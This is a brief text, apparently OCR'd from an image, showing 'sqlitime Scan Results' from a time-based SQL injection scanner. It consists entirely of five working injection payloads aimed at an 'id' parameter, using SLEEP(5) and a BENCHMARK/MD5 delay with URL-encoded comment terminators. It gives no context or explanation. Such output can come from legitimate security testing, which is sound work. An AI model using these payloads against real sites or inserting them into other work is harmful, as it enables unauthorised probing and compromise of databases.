 sqlitime Scan Results
payload: b'+and+sleep(5)%23'
param: id
payload: b'+and+sleep(5)-- t'
param: id
payload: b'%20OR SLEEP(5)-- t'
param: id
payload: b'%20AND 9436=BENCHMARK(50000000,MD5(0x7852554f))%23'
param: id
payload: b'%20OR SLEEP(5)%23'
param: id